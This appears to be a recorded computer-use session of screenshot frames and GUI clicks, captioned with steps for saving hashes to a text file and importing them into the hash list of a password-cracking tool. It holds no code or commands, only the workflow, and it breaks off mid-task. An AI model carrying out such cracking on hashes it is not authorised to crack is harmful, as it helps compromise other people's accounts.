
Paste the hashes into Notepad and save them as openit.txt on the Desktop
{"action": "left_click", "coordinate": [70, 252]}

{"action": "left_click", "coordinate": [327, 99]}

{"action": "left_click", "coordinate": [374, 180]}

{"action": "mouse_move", "coordinate": [767, 439]}

{"action": "type", "text": "openit."}

{"action": "left_click", "coordinate": [964, 522]}

Clear all existing hashes from the Cracker list with Remove All
{"action": "left_click", "coordinate": [355, 93]}

{"action": "left_click", "coordinate": [298, 137]}

{"action": "left_click", "coordinate": [339, 507]}

Import hashes from the text file openit.txt into the Cracker list
{"action": "left_click", "coordinate": [266, 62]}

{"action": "left_click", "coordinate": [815, 256]}

{"action": "left_click", "coordinate": [835, 389]}

{"action": "left_click", "coordinate": [797, 409]}

{"action": "left_click", "coordinate": [281, 216]}

{"action": "mouse_move", "coordinate": [342, 224]}

{"action": "mouse_move", "coordinate": [571, 262]}

{"action": "left_click", "coordinate": [642, 249]}
